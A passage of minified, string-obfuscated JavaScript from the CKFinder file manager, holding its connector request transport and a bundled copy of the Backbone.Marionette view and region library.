t=S("\vmomkuwu{}\x7f}{uwukmomkUWU[]_\x16\x16\x1a\x1a\x1e\x1e\x1a\x1a\x16\x16"),n=[],i="";if(window.crypto&&window.crypto.getRandomValues)n=new Uint8Array(e),window.crypto.getRandomValues(n);else for(var r=0;r<e;r++)n.push(Math.floor(256*Math.random()));for(var o=0;o<n.length;o++){var s=t.charAt(n[o]%t.length);i+=Math.random()>.5?s.toUpperCase():s}return i}var o=S(".L[rAARaY\\]W"),s=40,a=null;return e}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0cNLMAFRHZ\x06~YMC]__CF"),[S("#NTSBZP"),S("\x17mw~~nn}pRD")],function(e,t){"use strict";function n(e,t){this.url=e,this.config=t,this.onDone=o,this.onFail=o,this.request=null}function i(t){var n,i;n=new XDomainRequest,i=null,t.config.type===S("\x14eydl")&&(i=e.param(t.config.post)),n.open(t.config.type,t.url),n.onload=function(){t.onDone(this.responseText)},n.onprogress=o,n.ontimeout=o,n.onerror=function(){t.onFail()},t.request=n,setTimeout(function(){n.send(i)},0)}function r(n){var i,r;i=new XMLHttpRequest,r=null,i.open(n.config.type,n.url,!0),i.onreadystatechange=function(){4===this.readyState&&n.onDone(this.responseText)},i.onerror=function(){n.onFail()},t.isFunction(n.config.uploadProgress)&&i.upload&&(i.upload.onprogress=n.config.uploadProgress),t.isFunction(n.config.uploadEnd)&&i.upload&&(i.upload.onload=n.config.uploadEnd),n.config.type===S(";LRMK")&&(r=e.param(t.extend(n.config.post)),i.setRequestHeader(S('B\0++2"&=g\x1f5=+'),S("\x16vhivr\x7f|jvOO\r[\tRQP\x05OEYA\0[]\\T\\P[QSS"))),i.send(r),n.request=i}var o=function(){};return n.prototype.done=function(e){this.onDone=e},n.prototype.fail=function(e){this.onFail=e},n.prototype.send=function(){window.XMLHttpRequest?r(this):i(this)},n.prototype.abort=function(){this.request&&this.request.abort()},n}),CKFinder.define(S("\x16TS_suxxl0mNFVH@U\bkFDEINZ@B\x1eq\\Z[STLVH"),[S(".Z^UWAGVYE]"),S("2YE@SEA"),S("\x15u|~F}ws\x7f\x7fs"),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x12==:05#7+u\x0f.<0,\x10\x0e\x10\x17")],function(e,t,n,i){"use strict";function r(e){function t(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("3\x1b\x1a")+t.host+e}var i=e.config;this.finder=e,this.config=i,i.connectorPath?this.baseUrl=t(i.connectorPath):(this.baseUrl=n._connectors[n.connector],"/"!==this.baseUrl.charAt(0)&&(this.baseUrl=n.require.toUrl(S(")\x04\x04")+this.baseUrl)),this.baseUrl=t(this.baseUrl)),e.setHandlers({"command:send":{callback:s,context:this},"command:url":{callback:function(e){return o.call(this,e.command,e.params,e.folder)},context:this}})}function o(t,n,i){var r=this.finder,o=r.config,s={command:t,lang:r.lang.langCode},a=o.connectorInfo;if(i&&(s.type=i.get(S("\nyi~azbrwGmes")),s.currentFolder=i.getPath(),s.hash=i.getHash()),o.pass.length){var l=o.pass.split(",");e.forEach(l,function(e){s[e]=r.config[e]})}o.id&&(s.id=o.id);var u=this.baseUrl+"?"+r.util.toGet(e.extend(s,n));return a.length>0&&(u+="&"+a),u}function s(n){var r=this.finder,s=n.name,l=t.Deferred(),u={name:s,response:{error:{number:109}}};if(e.has(n,S("E%(&=/38"))&&(u.context=n.context),r.fire(S("*HC@CN^U\bQQSYE]"),n,r)&&r.fire(S("\x13wz{zyw~!~xxpRD\x18")+s,n,r)){var c=e.extend({type:S("\fjk{"),post:{}},n),d={};d.type=c.type,c.type===S("%VH[]")&&(c.post.ckCsrfToken=r.request(S("A!06#| -=\x1e$'( ")),d.post=c.sendPostAsJson?{jsonData:JSON.stringify(c.post)}:c.post),c.uploadProgress&&(d.uploadProgress=c.uploadProgress),c.uploadEnd&&(d.uploadEnd=c.uploadEnd);var f=o.call(this,s,n.params,n.folder),h=new i(f,d);return h.done(function(t){var i,o,c=!1;try{o=JSON.parse(t),i={name:s,response:o,rawResponse:t},c=!0}catch(e){var d=u;return d.response.error.message=t,a(s,d,r),void l.reject(d)}c&&l.resolve(o),e.has(n,S("/S^\\GQMB"))&&(i.context=n.context),!o||o.error?r.fire(S(".L_\\_RZQ\fRJKUI\x06")+s,i,r)&&(n.context&&n.context.silentConnectorErrors||r.fire(S("8ZUVQ\\P[z$01+7"),i,r)):r.fire(S("+OBCBQ_V\t[^\f")+s,i,r),r.fire(S("\x0el\x7f|\x7frzq,v~m\x7fi"),i,r),r.fire(S("D&)*%($/v,(;5#h")+s,i,r)}),h.fail(function(){a(s,u,r),l.reject(u)}),h.send(),n.returnTransport?h:l.promise()}}function a(e,t,n){n.fire(S("\x0el\x7f|\x7frzq,rjkui&")+e,t,n)&&n.fire(S("\x1b\x7frsrAOF\x19AWTHZ"),t,n),n.fire(S("\x1d}pMLCM@\x1fGA\\LX"),t,n),n.fire(S(':XSPS^.%x""1#5r')+e,t,n)}return r}),function(e,t){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S(":V]OWP.$67!"),[S('?" !(&*("'),S("\x12fzqsekzuiy")],function(n,i){return e.Marionette=e.Mn=t(e,n,i)});else if("undefined"!=typeof exports){var n=require(S("\nimnem\x7f\x7fw")),i=require(S("8LT_YOM\\/3'"));module.exports=t(e,n,i)}else e.Marionette=e.Mn=t(e,e.Backbone,e._)}(this,function(e,t,n){"use strict";!function(e,t){var n=e.ChildViewContainer;e.ChildViewContainer=function(e,t){var n=function(e){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),t.each(e,this.add,this)};t.extend(n.prototype,{add:function(e,t){var n=e.cid;return this._views[n]=e,e.model&&(this._indexByModel[e.model.cid]=n),t&&(this._indexByCustom[t]=n),this._updateLength(),this},findByModel:function(e){return this.findByModelCid(e.cid)},findByModelCid:function(e){var t=this._indexByModel[e];return this.findByCid(t)},findByCustom:function(e){var t=this._indexByCustom[e];return this.findByCid(t)},findByIndex:function(e){return t.values(this._views)[e]},findByCid:function(e){return this._views[e]},remove:function(e){var n=e.cid;return e.model&&delete this._indexByModel[e.model.cid],t.any(this._indexByCustom,function(e,t){if(e===n)return delete this._indexByCustom[t],!0},this),delete this._views[n],this._updateLength(),this},call:function(e){this.apply(e,t.tail(arguments))},apply:function(e,n){t.each(this._views,function(i){t.isFunction(i[e])&&i[e].apply(i,n||[])})},_updateLength:function(){this.length=t.size(this._views)}});var i=[S("6QWK\x7fZ_U"),S("0TSP\\"),S(".BQA"),S(">Y)/&"),S("-JJDTQG"),S("&AAE^N^"),S("\x10bw\x7fqvb"),S("\x1emEKG@P"),S("3QCSEA"),S("<\\RS"),S("@2-.!"),S("\x1d\x7fqY"),S("3][U[M]_"),S("\x0el\x7f\x7ffr}{e"),S("E/)>&!."),S(":OS|LM!8"),S(".IYCAG"),S("E/)!=#* "),S("+^H]["),S("=R^35"),S("%QN\\AE^X"),S(";UN{R05;"),S("\x1cmrjCJ"),S("*YII[LU")];return t.each(i,function(e){n.prototype[e]=function(){var n=t.values(this._views),i=[n].concat(t.toArray(arguments));return t[e].apply(t,i)}}),n}(0,t),e.ChildViewContainer.VERSION=S("<\r\x10\x0enps"),e.ChildViewContainer.noConflict=function(){return e.ChildViewContainer=n,this},e.ChildViewContainer}(t,n),function(e,t){var n=e.Wreqr,i=e.Wreqr={};e.Wreqr.VERSION=S("1\x03\x1d\x07\x1b\0"),e.Wreqr.noConflict=function(){return e.Wreqr=n,this},i.Handlers=function(e,t){var n=function(e){this.options=e,this._wreqrHandlers={},t.isFunction(this.initialize)&&this.initialize(e)};return n.extend=e.Model.extend,t.extend(n.prototype,e.Events,{setHandlers:function(e){t.each(e,function(e,n){var i=null;t.isObject(e)&&!t.isFunction(e)&&(i=e.context,e=e.callback),this.setHandler(n,e,i)},this)},setHandler:function(e,t,n){var i={callback:t,context:n};this._wreqrHandlers[e]=i,this.trigger(S("\ncmcjcuc(rpq"),e,t,n)},hasHandler:function(e){return!!this._wreqrHandlers[e]},getHandler:function(e){var t=this._wreqrHandlers[e];if(t)return function(){return t.callback.apply(t.context,arguments)}},removeHandler:function(e){delete this._wreqrHandlers[e]},removeAllHandlers:function(){this._wreqrHandlers={}}}),n}(e,t),i.CommandStorage=function(){var n=function(e){this.options=e,this._commands={},t.isFunction(this.initialize)&&this.initialize(e)};return t.extend(n.prototype,e.Events,{getCommands:function(e){var t=this._commands[e];return t||(t={command:e,instances:[]},this._commands[e]=t),t},addCommand:function(e,t){this.getCommands(e).instances.push(t)},clearCommands:function(e){this.getCommands(e).instances=[]}}),n}(),i.Commands=function(e,t){return e.Handlers.extend({storageType:e.CommandStorage,constructor:function(t){this.options=t||{},this._initializeStorage(this.options),this.on(S("6_YW^WYO\x04^$%"),this._executeCommands,this),e.Handlers.prototype.constructor.apply(this,arguments)},execute:function(e){e=arguments[0];var n=t.rest(arguments);this.hasHandler(e)?this.getHandler(e).apply(this,n):this.storage.addCommand(e,n)},_executeCommands:function(e,n,i){var r=this.storage.getCommands(e);t.each(r.instances,function(e){n.apply(i,e)}),this.storage.clearCommands(e)},_initializeStorage:function(e){var n,i=e.storageType||this.storageType;n=t.isFunction(i)?new i:i,this.storage=n}})}(i,t),i.RequestResponse=function(e,t){return e.Handlers.extend({request:function(e){if(this.hasHandler(e))return this.getHandler(e).apply(this,t.rest(arguments))}})}(i,t),i.EventAggregator=function(e,t){var n=function(){};return n.extend=e.Model.extend,t.extend(n.prototype,e.Events),n}(e,t),i.Channel=function(n){var i=function(t){this.vent=new e.Wreqr.EventAggregator,this.reqres=new e.Wreqr.RequestResponse,this.commands=new e.Wreqr.Commands,this.channelName=t};return t.extend(i.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(e,t){return this._connect(S("\x19l~ri"),e,t),this},connectCommands:function(e,t){return this._connect(S(";_RSR!/&0"),e,t),this},connectRequests:function(e,t){return this._connect(S("\x1aiyllzS"),e,t),this},_connect:function(e,n,i){if(n){i=i||this;var r=e===S("\f{kad")?"on":S('?3$6\v%+"+-;');t.each(n,function(n,o){this[e][r](o,t.bind(n,i))},this)}}}),i}(),i.radio=function(e,t){var n=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};t.extend(n.prototype,{channel:function(e){if(!e)throw new Error(S("?\x03)#-* *g%<9?l?+,58$6t4v994?"));return this._getChannel(e)},_getChannel:function(t){var n=this._channels[t];return n||(n=new e.Channel(t),this._channels[t]=n),n},_proxyMethods:function(){t.each([S("#R@HS"),S("&DGDGJBI]"),S("\x16e}hh~o")],function(e){t.each(i[e],function(t){this[e][t]=r(this,e,t)},this)},this)}});var i={vent:["on",S("6X^_"),S("(]XBKJK]"),S("1]]WP"),S(":HHRNs)26&*,( "),S("5Z^KM_UhR"),S("@-+00 (\x13'\x06$()")],commands:[S("0TJVW@BR"),S("!QFPmGILEOY"),S("\x1cn{kh@LGH@TT"),S("\x18k\x7fvsk{WAOFOAW"),S("?2$/,2 \x07+$\x01+%(!+=#")],reqres:[S("-\\JADW@@"),S("8J_Ot\\P[,$0"),S(")YNXeOAT]WAG"),S("\x12aqxya}Q{uxq{m"),S(" SGNKSCfDEbJBIBJBB")]},r=function(e,n,i){return function(r){var o=e._getChannel(r)[n];return o[i].apply(o,t.rest(arguments))}};return new n}(i,t),e.Wreqr}(t,n);var i=e.Marionette,r=e.Mn,o=t.Marionette={};o.VERSION=S("\f? ;>&"),o.noConflict=function(){return e.Marionette=i,e.Mn=r,this},t.Marionette=o,o.Deferred=t.$.Deferred,o.extend=t.Model.extend,o.isNodeAttached=function(e){return t.$.contains(document.documentElement,e)},o.mergeOptions=function(e,t){e&&n.extend(this,n.pick(e,t))},o.getOption=function(e,t){if(e&&t)return e.options&&void 0!==e.options[t]?e.options[t]:e[t]},o.proxyGetOption=function(e){return o.getOption(this,e)},o._getValue=function(e,t,i){return n.isFunction(e)&&(e=i?e.apply(t,i):e.call(t)),e},o.normalizeMethods=function(e){return n.reduce(e,function(e,t,i){return n.isFunction(t)||(t=this[t]),t&&(e[i]=t),e},{},this)},o.normalizeUIString=function(e,t){return e.replace(/@ui\.[a-zA-Z-_$0-9]*/g,function(e){return t[e.slice(4)]})},o.normalizeUIKeys=function(e,t){return n.reduce(e,function(e,n,i){return e[o.normalizeUIString(i,t)]=n,e},{})},o.normalizeUIValues=function(e,t,i){return n.each(e,function(r,s){n.isString(r)?e[s]=o.normalizeUIString(r,t):n.isObject(r)&&n.isArray(i)&&(n.extend(r,o.normalizeUIValues(n.pick(r,i),t)),n.each(i,function(e){var i=r[e];n.isString(i)&&(r[e]=o.normalizeUIString(i,t))}))}),e},o.actAsCollection=function(e,t){var i=[S("\x1eyOSgBGM"),S("'MHIC"),S("%KFX"),S(">Y)/&"),S("\x10uwgqvb"),S('B%-)2":'),S("!QFH@ES"),S("7J\\P^_I"),S("\nnzh|v"),S("\x1c|rs"),S("&TGDO"),S(".N^H"),S(":RR^RJ$$"),S("C'*(3) $8"),S("\x12zzcy|}"),S("<IQ~23#:"),S("E .::>"),S("\x1fIOKWMDJ"),S("6E]JN"),S("\x1aw}nj"),S("\ryfdy}f`"),S("\ve~Kb`ek"),S('=NS5")')];n.each(i,function(i){e[i]=function(){var e=n.values(n.result(this,t)),r=[e].concat(n.toArray(arguments));return n[i].apply(n,r)}})};var s=o.deprecate=function(e,t){n.isObject(e)&&(e=e.prev+S("\x123}f6pwpt|<iq?BD\x02QAHIQMM\nBB\rZGU\x11TF@@DR\x16\x19")+S("4eZRYJ_\x1bIN[\x1f")+e.next+S("\x19:rrnjzAE\f")+(e.url?S("$\x05uBM\x13\n")+e.url:"")),void 0!==t&&t||s._cache[e]||(s._warn(S("\x19^~lo{|AUKLJ\x05QFZGCEK\x17\x0e")+e),s._cache[e]=!0)};s._console="undefined"!=typeof console?console:{},s._warn=function(){return(s._console.warn||s._console.log||function(){}).apply(s._console,arguments)},s._cache={},o._triggerMethod=function(){function e(e,t,n){return n.toUpperCase()}var t=/(^|:)(\w)/gi;return function(i,r,o){var s=arguments.length<3;s&&(o=r,r=o[0]);var a,l="on"+r.replace(t,e),u=i[l];return n.isFunction(u)&&(a=u.apply(i,s?n.rest(o):o)),n.isFunction(i.trigger)&&(s+o.length>1?i.trigger.apply(i,s?o:[r].concat(n.drop(o,0))):i.trigger(r)),a}}(),o.triggerMethod=function(e){return o._triggerMethod(this,arguments)},o.triggerMethodOn=function(e){return(n.isFunction(e.triggerMethod)?e.triggerMethod:o.triggerMethod).apply(e,n.rest(arguments))},o.MonitorDOMRefresh=function(e){function t(){e._isShown=!0,i()}function n(){e._isRendered=!0,i()}function i(){e._isShown&&e._isRendered&&o.isNodeAttached(e.el)&&o.triggerMethodOn(e,S("\vhbc5bttaqf~"),e)}e._isDomRefreshMonitored||(e._isDomRefreshMonitored=!0,e.on({show:t,render:n}))},function(e){function t(t,i,r,o){var s=o.split(/\s+/);n.each(s,function(n){var o=t[n];if(!o)throw new e.Error(S("?\r$6++!fe")+n+S('%\x04\x07_HY\vOB@IYVGAQQ\x16VK\x19[U\x1cXHZ.5b+%+"+-;fk.8:o4>7 t;9#x<"2/)p'));t.listenTo(i,r,o)})}function i(e,t,n,i){e.listenTo(t,n,i)}function r(e,t,i,r){var o=r.split(/\s+/);n.each(o,function(n){var r=e[n];e.stopListening(t,i,r)})}function o(e,t,n,i){e.stopListening(t,n,i)}function s(t,i,r,o,s){if(i&&r){if(!n.isObject(r))throw new e.Error({message:S('B\x01-+".&.9k!8=;p37s5;v8:3?8(}1-@\x07\x17\r\x07\x11\x0f\b\x06G'),url:S('=S^2(--!12"f/?%/9\' >"|; 8:t58(233;+\x14\x04\0\n\n\x01\x03\t\x1c\0\x1e\x12\t\x1b\v\x01\x04\x02')});r=e._getValue(r,t),n.each(r,function(e,r){n.isFunction(e)?o(t,i,r,e):s(t,i,r,e)})}}e.bindEntityEvents=function(e,n,r){s(e,n,r,i,t)},e.unbindEntityEvents=function(e,t,n){s(e,t,n,o,r)},e.proxyBindEntityEvents=function(t,n){return e.bindEntityEvents(this,t,n)},e.proxyUnbindEntityEvents=function(t,n){return e.unbindEntityEvents(this,t,n)}}(o);var a=[S("\rjjcr`zda\x7fxv"),S("\vjdbj^p\x7fv"),S("\v`d`j^d\x7fqqg"),S("9TZQX"),S("D(#4;(-."),"number"];return o.Error=o.extend.call(Error,{urlRoot:S("D-238sed!,<&??7' 0<$v:56s91<\x13N\x14")+o.VERSION+"/",constructor:function(e,t){n.isObject(e)?(t=e,e=t.message):t||(t={});var i=Error.call(this,e);n.extend(this,n.pick(i,a),n.pick(t,a)),this.captureStackTrace(),t.url&&(this.url=this.urlRoot+t.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,o.Error)},toString:function(){return this.name+S("\x18#:")+this.message+(this.url?S("\r.\\ut(3")+this.url:"")}}),o.Error.extend=o.extend,o.Callbacks=function(){this._deferred=o.Deferred(),this._callbacks=[]},n.extend(o.Callbacks.prototype,{add:function(e,t){var i=n.result(this._deferred,S("<MLP-(1&"));this._callbacks.push({cb:e,ctx:t}),i.then(function(n){t&&(n.context=t),e.call(n.context,n.options)})},run:function(e,t){this._deferred.resolve({options:e,context:t})},reset:function(){var e=this._callbacks;this._deferred=o.Deferred(),this._callbacks=[],n.each(e,function(e){this.add(e.cb,e.ctx)},this)}}),o.Controller=function(e){this.options=e||{},n.isFunction(this.initialize)&&this.initialize(this.options)},o.Controller.extend=o.extend,n.extend(o.Controller.prototype,t.Events,{destroy:function(){return o._triggerMethod(this,S(".MUW]AQ\x0fRRKMHTE"),arguments),o._triggerMethod(this,S("6S]JNISD"),arguments),this.stopListening(),this.off(),this},triggerMethod:o.triggerMethod,mergeOptions:o.mergeOptions,getOption:o.proxyGetOption}),o.Object=function(e){this.options=n.extend({},n.result(this,S("$JVSAFDX")),e),this.initialize.apply(this,arguments)},o.Object.extend=o.extend,n.extend(o.Object.prototype,t.Events,{initialize:function(){},destroy:function(e){return e=e||{},this.triggerMethod(S("/RTT\\FP\fS]JNISD"),e),this.triggerMethod(S("(MOXX_AV"),e),this.stopListening(),this},triggerMethod:o.triggerMethod,mergeOptions:o.mergeOptions,getOption:o.proxyGetOption,bindEntityEvents:o.proxyBindEntityEvents,unbindEntityEvents:o.proxyUnbindEntityEvents}),o.Region=o.Object.extend({constructor:function(e){if(this.options=e||{},this.el=this.getOption(S(".J\\")),this.el=this.el instanceof t.$?this.el[0]:this.el,!this.el)throw new o.Error({name:S("-`@u]wAFZD"),message:S("7yW\x1a\x19YQ\x1c\x1f-417d'#g;9/(%+'*4q4<&u7w*<=233p")});this.$el=this.getEl(this.el),o.Object.call(this,e)},show:function(e,t){if(this._ensureElement()){this._ensureViewIsIntact(e),o.MonitorDOMRefresh(e);var i=t||{},r=e!==this.currentView,s=!!i.preventDestroy,a=!!i.forceShow,l=!!this.currentView,u=r&&!s,c=r||a;if(l&&this.triggerMethod(S("C&  (:,p8;,>\0%%"),this.currentView,this,t),this.currentView&&r&&delete this.currentView._parent,u?this.empty():l&&c&&this.currentView.off(S("\x15rrkmhte"),this.empty,this),c){e.once(S("\x13ppecjvc"),this.empty,this),e._parent=this,this._renderView(e),l&&this.triggerMethod(S("5TR^VH^\x06NI^0"),e,this,t),this.triggerMethod(S("\x16u}\x7fuiy'mwOV"),e,this,t),o.triggerMethodOn(e,S("#F@@HZL\x10XDBY"),e,this,t),l&&this.triggerMethod(S("+_ZO_\x7fDF"),this.currentView,this,t);var d=o.isNodeAttached(this.el),f=[],h=n.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},i);return d&&h.triggerBeforeAttach&&(f=this._displayedViews(e),this._triggerAttach(f,S("!@FBJTB\x12"))),this.attachHtml(e),this.currentView=e,d&&h.triggerAttach&&(f=this._displayedViews(e),this._triggerAttach(f)),l&&this.triggerMethod(S(";OJ_O"),e,this,t),this.triggerMethod(S(":HTRI"),e,this,t),o.triggerMethodOn(e,S(":HTRI"),e,this,t),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(e,t){var i=(t||"")+S("2R@AWTP");n.each(e,function(e){o.triggerMethodOn(e,i,e,this)},this)},_displayedViews:function(e){return n.union([e],n.result(e,S("5iP]Mt^OI[[\x16('47"))||[])},_renderView:function(e){e.supportsRenderLifecycle||o.triggerMethodOn(e,S("4WSQWK_\x01NXP[%3"),e),e.render(),e.supportsRenderLifecycle||o.triggerMethodOn(e,S("7J\\T_YO"),e)},_ensureElement:function(){if(n.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),!this.$el||0===this.$el.length){if(this.getOption(S("%GKDF]fE^]F^Vw_")))return!1;throw new o.Error(S("\x15Wy8;\x7fw>=")+this.$el.selector+S("\x123y`ec8|broi>vN\x01fli"))}return!0},_ensureViewIsIntact:function(e){if(!e)throw new o.Error({name:S("\rXfuf\\|`Cw{q}"),message:S('9nSY\x1dHV%6b3%65",i#8l8 +57;=11v66=z/48,:\x06\x0e\x10\x06D\f\b\x11\t\x05\x03\x0fBM7\0\x05Q\x1f\x06\x07\x01V\x07\x19\n\t[\x1d]\b\x16ev"jjvrffjo+xb.|x~e=')});if(e.isDestroyed)throw new o.Error({name:S("\x15@~}n^~oilpYDFfVWIU"),message:S("\x19Lryj>7CHF\x19\x04\x07")+e.cid+S("\x1982<u\x7fl\0@NQADB^\bKONB\rJJCE@\\MPR\x17YW^\x1b_\\PQ/5b!!e34--d")})},getEl:function(e){return t.$(e,o._getValue(this.options.parentEl,this))},attachHtml:function(e){this.$el.contents().detach(),this.el.appendChild(e.el)},empty:function(e){var t=this.currentView,n=e||{},i=!!n.preventDestroy;return t?(t.off(S(".KUBFA[L"),this.empty,this),this.triggerMethod(S('A &"*4"r,\';84'),t),i||this._destroyView(),this.triggerMethod(S("%CJX]S"),t),delete this.currentView,i&&this.$el.contents().detach(),this):this},_destroyView:function(){var e=this.currentView;e.isDestroyed||(e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("\x15tr~vh~&y{lTSMZ"),e),e.destroy?e.destroy():(e.remove(),e.isDestroyed=!0),e.supportsDestroyLifecycle||o.triggerMethodOn(e,S("0UW@@GYN"),e))},attachView:function(e){return this.currentView&&delete this.currentView._parent,e._parent=this,this.currentView=e,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(e,t){if(n.isString(e))return this._buildRegionFromSelector(e,t);if(e.selector||e.el||e.regionClass)return this._buildRegionFromObject(e,t);if(n.isFunction(e))return this._buildRegionFromRegionClass(e);throw new o.Error({message:S("\x1cTsoRNRFV\x05TBO@EE\fNAAVXUFFTB^WW\x1aOEM[\x11"),url:S('"NEWOHFL^_I\x03\\JWX]]\x1a]BZT\x1aH^[TQQm"--",!2:(>"##c;)!7 ')})},_buildRegionFromSelector:function(e,t){return new t({el:e})},_buildRegionFromObject:function(e,t){var i=e.regionClass||t,r=n.omit(e,S('E5"$,)?#?'),S(">M%&+,*\x06*&;:"));return e.selector&&!r.el&&(r.el=e.selector),new i(r)},_buildRegionFromRegionClass:function(e){return new e}}),o.RegionManager=o.Controller.extend({constructor:function(e){this._regions={},this.length=0,o.Controller.call(this,e),this.addRegions(this.getOption(S("D7# !&$8")))},addRegions:function(e,t){return e=o._getValue(e,this,arguments),n.reduce(e,function(e,i,r){return n.isString(i)&&(i={selector:i}),i.selector&&(i=n.defaults({},i,t)),e[r]=this.addRegion(r,i),e},{},this)},addRegion:function(e,t){var n;return n=t instanceof o.Region?t:o.Region.buildRegion(t,o.Region),this.triggerMethod(S("/RTT\\FP\fV\\]\0IYZWP."),e,n),n._parent=this,this._store(e,n),this.triggerMethod(S("\x0entu(aqr\x7fxv"),e,n),n},get:function(e){return this._regions[e]},getRegions:function(){return n.clone(this._regions)},removeRegion:function(e){var t=this._regions[e];return this._remove(e,t),t},removeRegions:function(){var e=this.getRegions();return n.each(this._regions,function(e,t){this._remove(t,e)},this),e},emptyRegions:function(){var e=this.getRegions();return n.invoke(e,S("!GNTQ_")),e},destroy:function(){return this.removeRegions(),o.Controller.prototype.destroy.apply(this,arguments)},_store:function(e,t){this._regions[e]||this.length++,this._regions[e]=t},_remove:function(e,t){this.triggerMethod(S('A &"*4"r;/&#;+u"45:;;'),e,t),t.empty(),t.stopListening(),delete t._parent,delete this._regions[e],this.length--,this.triggerMethod(S("@3'.+3#}:,-\"##"),e,t)}}),o.actAsCollection(o.RegionManager.prototype,S("\x18Fh~{tqqS")),o.TemplateCache=function(e){this.templateId=e},n.extend(o.TemplateCache,{templateCaches:{},get:function(e,t){var n=this.templateCaches[e];return n||(n=new o.TemplateCache(e),this.templateCaches[e]=n),n.load(t)},clear:function(){var e,t=n.toArray(arguments),i=t.length;if(i>0)for(e=0;e<i;e++)delete this.templateCaches[t[e]];else this.templateCaches={}}}),n.extend(o.TemplateCache.prototype,{load:function(e){if(this.compiledTemplate)return this.compiledTemplate;var t=this.loadTemplate(this.templateId,e);return this.compiledTemplate=this.compileTemplate(t,e),this.compiledTemplate},loadTemplate:function(e,n){var i=t.$(e);if(!i.length)throw new o.Error({name:S("9tThXSO, 6&\x0174(:"),message:S("\x11Q|ayr7vvn;ztp{\0UGNTIGSM\x13\n\t")+e+'"'});return i.html()},compileTemplate:function(e,t){return n.template(e,t)}}),o.Renderer={render:function(e,t){if(!e)throw new o.Error({name:S("\x16C}tjw}i{QOUdLQKBbZ[EY"),message:S("*hMC@@D\x11@VZQSE\x18MR^\x1cI[R0-#7!e5.&*/k%9=o60> 1yv9-56{3/~*\x0e\x05\x07\x05\r\v\x03\x03F")});return(n.isFunction(e)?e:o.TemplateCache.get(e))(t)}},o.View=t.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(e){this.render=n.bind(this.render,this),e=o._getValue(e,this),this.options=n.extend({},n.result(this,S("C+52.''9")),e),this._behaviors=o.Behaviors(this),t.View.call(this,this.options),o.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption(S('"WAHVKI]O'))},serializeModel:function(e){return e.toJSON.apply(e,n.rest(arguments))},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("1FVYEZVL\\r^PM[M3"));return t=o._getValue(t,this),n.extend(e,t)},normalizeUIKeys:function(e){var t=n.result(this,S("4jC^zPT_USYL"));return o.normalizeUIKeys(e,t||n.result(this,S("@4+")))},normalizeUIValues:function(e,t){var i=n.result(this,S("A7*")),r=n.result(this,S("%yRAkCEHD@HC"));return o.normalizeUIValues(e,r||i,t)},configureTriggers:function(){if(this.triggers){var e=this.normalizeUIKeys(n.result(this,S('A61-"!"::')));return n.reduce(e,function(e,t,n){return e[n]=this._buildViewTrigger(t),e},{},this)}},delegateEvents:function(e){return this._delegateDOMEvents(e),
this.bindEntityEvents(this.model,this.getOption(S("\x0f}~vvxP`rvmi"))),this.bindEntityEvents(this.collection,this.getOption(S("\x11q|xystlpuuYk{qTR"))),n.each(this._behaviors,function(e){e.bindEntityEvents(this.model,e.getOption(S("\x11\x7f|ppzRn|too"))),e.bindEntityEvents(this.collection,e.getOption(S("3WZZ[]ZNRSS{I%/60")))},this),this},_delegateDOMEvents:function(e){var i=o._getValue(e||this.events,this);i=this.normalizeUIKeys(i),n.isUndefined(e)&&(this.events=i);var r={},s=n.result(this,S("\x1b~xv~VHMQaSCI\\Z"))||{},a=this.configureTriggers(),l=n.result(this,S("\rljxpdz{gBeq~}~nn"))||{};n.extend(r,s,i,a,l),t.View.prototype.delegateEvents.call(this,r)},undelegateEvents:function(){return t.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption(S("9WTXXRz6$,77"))),this.unbindEntityEvents(this.collection,this.getOption(S("\fnac|tqg}zxRn|too"))),n.each(this._behaviors,function(e){e.unbindEntityEvents(this.model,e.getOption(S("+ABJJ\\tDVZAE"))),e.unbindEntityEvents(this.collection,e.getOption(S("E%($%/(8$!!\x15'7= &")))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new o.Error({name:S("B\x15- 1\x03-:>9#4++\x15# <&"),message:S("1dZQB\x16\x1f[P^\x01\x1c\x1f")+this.cid+S("\x121=5~vk9{wnx\x7f{Y\x01@FAK\x06CMZ^YCTKK\x10P\\W\x14VWYVVN\x1b^X\x1eJ3$&m")})},destroy:function(){if(this.isDestroyed)return this;var e=n.toArray(arguments);return this.triggerMethod.apply(this,[S("2QQSYE]\x03^^OILP9")].concat(e)),this.isDestroyed=!0,this.triggerMethod.apply(this,[S("$ACT\\[ER")].concat(e)),this.unbindUIElements(),this.isRendered=!1,this.remove(),n.invoke(this._behaviors,S("%BB[]XDU"),e),this},bindUIElements:function(){this._bindUIElements(),n.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var e=n.result(this,S("\x10NgzV|xsqw}h"));this.ui={},n.each(e,function(e,t){this.ui[t]=this.$(e)},this)}},unbindUIElements:function(){this._unbindUIElements(),n.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(n.each(this.ui,function(e,t){delete this.ui[t]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(e){var t=n.defaults({},e,{preventDefault:!0,stopPropagation:!0}),i=n.isObject(e)?t.event:e;return function(e){e&&(e.preventDefault&&t.preventDefault&&e.preventDefault(),e.stopPropagation&&t.stopPropagation&&e.stopPropagation());var 